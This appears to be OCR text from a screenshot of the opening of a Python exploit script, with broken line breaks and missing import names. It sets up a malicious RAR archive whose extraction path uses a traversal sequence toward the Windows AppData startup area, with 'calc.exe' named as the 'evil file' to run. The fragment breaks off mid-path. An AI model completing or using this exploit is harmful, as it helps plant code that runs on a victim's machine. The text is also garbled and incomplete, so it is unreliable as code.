
#!/usr/bin/env python3
import
import
import
import
 binascii

# The archive filename you want
rar_filename 
=
"test.rar"
# The evil file you want to run
evil_filename 
=
"calc.exe"
# The decompression path you want, such 
shown below
target_filename 
=
r
"C:\C:C:../AppData\Roaming\Microsoft\Windows